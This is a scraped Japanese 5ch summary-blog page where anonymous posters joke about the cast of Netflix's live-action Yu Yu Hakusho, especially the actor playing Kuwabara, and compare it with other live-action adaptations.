<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> キングダムといいいつまでコスプレごっこに金掛けんの？ </span></div>
<div class="t_h"><span style="font-size:15px;">56: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:04:38.87 ID:82OjvMaoa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <a href="https://hagelicious.com/wp-content/uploads/2022/07/CYJZHsGVAAAm9Gv.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/07/CYJZHsGVAAAm9Gv-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p>真ん中の人やん</p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">62: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:09:28.83 ID:QuCgKqNw0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;56</span><br />
草 </span></div>
<div class="t_h"><span style="font-size:15px;">57: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:05:46.04 ID:YLizaEMma</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 本郷奏多って飛影やるほどチビじゃないやろ </span></div>
<div class="t_h"><span style="font-size:15px;">64: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:13:45.70 ID:V4mRJNtJ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> Netflix幽遊白書キャスト<br />
幽助　北村匠海<br />
蔵馬　志尊淳<br />
飛影　本郷奏多<br />
桑原　上杉柊平<br />
螢子　白石聖<br />
ぼたん　古川琴音<br />
戸愚呂兄　滝藤賢一<br />
戸愚呂弟　綾野剛 </span></div>
<div class="t_h"><span style="font-size:15px;">65: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:16:30.90 ID:/tXWubm10</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 幽白よりハンターハンターにいそうな感じ </span></div>
<div class="t_h"><span style="font-size:15px;">67: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:19:15.16 ID:cjrOC7kwd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 桑原は三枚目だからいいんだろうが </span></div>
<div class="t_h"><span style="font-size:15px;">70: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:28:27.64 ID:QQAJPCLb0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 実写化って無理に似せない方がいいと思うわ<br />
岸辺露伴とか無理やり似せてないけど雰囲気あるし </span></div>
<div class="t_h"><span style="font-size:15px;">71: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:29:16.61 ID:fideYJBLM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> サッカー選手やん </span></div>
<div class="t_h"><span style="font-size:15px;">73: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:36:58.70 ID:72+Mn25Np</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 海外で一番人気あるのは桑原なんだよなぁ<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/07/qEOIheQ.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/07/qEOIheQ-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h"><span style="font-size:15px;">74: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:39:04.44 ID:Z+YE9axz0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ちゃんと実写やるなら幽助と桑原の学ランは緑青じゃなくて黒に統一でいいと思うんやけどなあ </span></div>
<div class="t_h"><span style="font-size:15px;">72: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2022/07/19(火) 19:33:22.03 ID:e70qPvEg0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> エリンギ定期 </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://nova.5ch.net/test/read.cgi/livegalileo/1658223334/</p>
<div class="amzBox1">
<a rel="noopener" href="https://www.amazon.co.jp/%E5%B9%BD%E2%98%86%E9%81%8A%E2%98%86%E7%99%BD%E6%9B%B8-25th-Anniversary-Blu-ray-BOX-%E6%9A%97%E9%BB%92%E6%AD%A6%E8%A1%93%E4%BC%9A%E7%B7%A8/dp/B0788BKS6J?keywords=%E3%82%86%E3%81%86%E3%82%86%E3%81%86%E3%81%AF%E3%81%8F%E3%81%97%E3%82%87+dvd&amp;qid=1658292349&amp;sprefix=yuuyuuhakusyo+DVD%2Caps%2C228&amp;sr=8-4&amp;linkCode=li3&amp;tag=hgrss-22&amp;linkId=0e6e65c121479fc3228fc9ca17008cb1&amp;language=ja_JP&amp;ref_=as_li_ss_il" target="_blank"><img alt decoding="async" border="0" src="//ws-fe.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B0788BKS6J&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=JP&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=hgrss-22&amp;language=ja_JP"></a><img decoding="async" src="https://ir-jp.amazon-adsystem.com/e/ir?t=hgrss-22&amp;language=ja_JP&amp;l=li3&amp;o=9&amp;a=B0788BKS6J" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;"></div>
      </div>

      
      
  <div id="comments-thread">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage231020b/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='146364' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-18 22:54:19" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-67" href="https://hagelicious.com/category/kodooji/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>こどおじ・ニート</a><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a><a class="cat-link cat-link-123" href="https://hagelicious.com/category/nojob/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>無職</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E7%94%BB%E5%83%8F%E3%80%91%E3%83%8D%E3%83%88%E3%83%95%E3%83%AA%E3%81%AE%E5%B9%BD%E9%81%8A%E7%99%BD%E6%9B%B8%E3%81%AE%E6%A1%91%E5%8E%9F%E5%BD%B9%E3%81%AE%E7%94%B7&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage231020b%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage231020b%2F&#038;t=%E3%80%90%E7%94%BB%E5%83%8F%E3%80%91%E3%83%8D%E3%83%88%E3%83%95%E3%83%AA%E3%81%AE%E5%B9%BD%E9%81%8A%E7%99%BD%E6%9B%B8%E3%81%AE%E6%A1%91%E5%8E%9F%E5%BD%B9%E3%81%AE%E7%94%B7" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage231020b/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage231020b%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【画像】ネトフリの幽遊白書の桑原役の男 https://hagelicious.com/hage231020b/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage200904n/" class="related-entry-card-wrap a-wrap border-element cf" title="ぶっちゃけ、日本人の髪型ダサくないか？">
<article class="post-31934 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-haircut-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200417_f-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200417_f-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200417_f-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200417_f-768x432.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200417_f-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200417_f-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/09/img_hg200417_f.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      ぶっちゃけ、日本人の髪型ダサくないか？    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/09/04(金) 12:27:41.04 ID:22WLbzarM ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage240720j/" class="related-entry-card-wrap a-wrap border-element cf" title="【ルッキズム速報】男の「ハゲ」って女子で言うと何？">
<article class="post-153949 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-fat-post category-trend-post category-hage-post category-faga-post category-cosmeticsurgery-post category-nojob-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2023/02/img_hg200605_cc-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/img_hg200605_cc-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200605_cc-2-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200605_cc-2-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200605_cc-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200605_cc-2-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200605_cc-2.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ルッキズム速報】男の「ハゲ」って女子で言うと何？    </h3>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage211123v/" class="related-entry-card-wrap a-wrap border-element cf" title="【画像】こういう髪型のキャラさぁｗ">
<article class="post-87660 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-haircut-post category-nojob-post tag-182-post tag-92-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg210103_w-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg210103_w-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg210103_w-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg210103_w-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg210103_w-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg210103_w-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg210103_w.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【画像】こういう髪型のキャラさぁｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/11/23(火) 13:21:16.23 ID:rSxvxFYSp ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage220116i/" class="related-entry-card-wrap a-wrap border-element cf" title="【宮迫速報】宮迫博之さんが焼肉屋をいっこうにオープンしない理由ｗｗｗ">
<article class="post-96069 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1716-post tag-1582-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/01/kCeo7aj-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/kCeo7aj-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/01/kCeo7aj-1-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/01/kCeo7aj-1-1024x577.jpg 1024w, https://hagelicious.com/wp-content/uploads/2022/01/kCeo7aj-1-768x433.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/01/kCeo7aj-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/kCeo7aj-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/01/kCeo7aj-1.jpg 1136w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【宮迫速報】宮迫博之さんが焼肉屋をいっこうにオープンしない理由ｗｗｗ    </h3>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage220204n/" class="related-entry-card-wrap a-wrap border-element cf" title="【悲報】アンジャッシュ渡部さん、「復帰！」からの「復帰絶望」で多目的トイレへ逆戻りｗｗｗ">
<article class="post-99315 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-473-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/02/img_hg200625_p-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/02/img_hg200625_p-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg200625_p-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg200625_p-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【悲報】アンジャッシュ渡部さん、「復帰！」からの「復帰絶望」で多目的トイレへ逆戻りｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/02/04(金) 18:17:37.82 ID:nV+cpmbNp ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210421h/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ悲報】ブラマヨ小杉さん、ドカ食い気絶部員だった！！（画像あり）">
<article class="post-66175 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-fat-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-372-post tag-1182-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/12/img_hg200920_q-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/12/img_hg200920_q-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/12/img_hg200920_q-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/12/img_hg200920_q-2-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ悲報】ブラマヨ小杉さん、ドカ食い気絶部員だった！！（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 20/12/11(金)03:27:02 ID:p9P    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
